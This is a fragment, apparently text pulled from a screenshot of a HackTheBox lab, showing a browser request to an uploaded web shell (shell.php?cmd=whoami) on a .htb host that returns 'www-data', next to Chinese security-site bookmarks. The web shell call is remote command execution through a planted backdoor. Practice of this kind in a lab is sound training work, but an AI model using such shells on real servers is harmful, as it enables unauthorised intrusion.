 product.player2.htb/protobs/uploads/shell/shell.php?cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
www-data